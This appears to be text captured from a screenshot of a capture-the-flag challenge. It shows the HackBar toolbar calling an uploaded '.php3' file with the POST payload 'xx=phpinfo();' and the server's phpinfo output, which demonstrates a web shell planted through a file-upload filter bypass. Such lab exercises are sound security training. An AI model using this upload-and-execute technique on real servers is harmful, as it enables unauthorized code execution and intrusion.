 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://4bbdb711-053d-4439-9655-fe4aafb3587e.node3.buuoj.cn/upload/pic.php3.
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
xx=phpinfo();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET Jiangxi province network
PHP Version 7.2.21
php
System
Linux 90997cf0303c 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2020
x86_64
Build Date
Aug 2 2019 06:44:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl'
'--with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2'
'--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php